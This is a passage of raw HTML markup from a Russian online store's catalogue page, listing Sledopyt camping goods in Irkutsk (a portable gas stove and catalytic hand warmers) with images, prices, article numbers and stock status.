                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/115/a7dtwnsvoh228sy3xqs0xo6ekldlnu8y/3814e47a_a368_11ec_a060_f02f741c7557_482b9ce6_a457_11ec_a062_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)" title="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/837/83dusncojh4zcavss3vplph7wlc54k58/3814e47a_a368_11ec_a060_f02f741c7557_482b9ce7_a457_11ec_a062_f02f741c7557.png" alt="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)" title="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/d29/asko9nwglleaschu5o7mthj8oyfhld76/3814e47a_a368_11ec_a060_f02f741c7557_482b9ce8_a457_11ec_a062_f02f741c7557.jpg" alt="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)" title="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_sovetuem font_sxs rounded2">Советуем</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="526306" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="526306" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-gazovaya-portativnaya-sledopyt-ognennaya-burya-s-gazogener%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-ognennaya-burya-s-gazogener/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/b62/q0sc0jmnywoq7ot35zlf77p4ye056qkf/plita_gazovaya_portativnaya_sledopyt_ognennaya_burya_s_gazogener.jpg" alt="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)" title="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-ognennaya-burya-s-gazogener/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="526306" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GSP-H06"><div class="muted font_sxs">Арт.: PF-GSP-H06</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">4 600 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">4 600 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__526306_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-gazovaya-portativnaya-sledopyt-ognennaya-burya-s-gazogener/" data-item="526306"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита газовая портативная Следопыт Огненная буря с газогенер.(без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="526054"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_526054_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_526054">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/2f8/dev4ztkhuqrvnbl3mr06lqgz7tixyjlk/grelka_kataliticheskaya_mal_ghp_p02_sledopyt.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/702/qh52k900gs09gvzh144cjlh27117roar/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f2_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/5a9/2xyjxt7lh69tep0phv2dpx9ivrorh6xt/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f4_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/620/bj0mcfz80j87l687hoqm3jxs14jh5dea/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f5_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/b79/lt1xjxjttt37kaz8syqpliz3ru9d22he/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f6_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="526054" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="526054" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-kataliticheskaya-mal-ghp-p02-sledopyt%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/2f8/dev4ztkhuqrvnbl3mr06lqgz7tixyjlk/grelka_kataliticheskaya_mal_ghp_p02_sledopyt.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка каталитическая мал.GHP-P02 Следопыт</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="526054" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P02"><div class="muted font_sxs">Арт.: PF-GHP-P02</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">1 650 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">1 650 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__526054_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" data-item="526054"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка каталитическая мал.GHP-P02 Следопыт"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="526053"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_526053_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_526053">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/42f/7q9jod138jdtt34x9iubjhs67elfwsgt/grelka_kataliticheskaya_bol_ghp_p01_sledopyt.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/fd3/y2lmudxuubmqoretgdrgcrg36oi9idjh/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1e4_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/3ab/c1a5lgxbgngo1fgnxojfp44ts2vlj170/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1e6_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/1c8/r4ngeqsxhxw2s094ejaj6gmdoctt36eu/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1e8_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/b66/xnywh717c0zgnthdv0kg0osynwrkgzuy/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1ea_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="526053" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="526053" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-kataliticheskaya-bol-ghp-p01-sledopyt%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/42f/7q9jod138jdtt34x9iubjhs67elfwsgt/grelka_kataliticheskaya_bol_ghp_p01_sledopyt.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
